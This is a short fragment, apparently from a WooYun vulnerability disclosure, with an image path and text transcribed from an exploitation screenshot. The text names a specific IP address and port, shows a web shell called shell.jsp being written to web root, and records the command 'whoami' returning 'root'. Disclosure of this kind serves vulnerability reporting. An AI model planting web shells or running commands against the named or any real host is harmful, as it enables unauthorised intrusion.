 Url: http://219.143.202.137:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
root
www.wooyun.org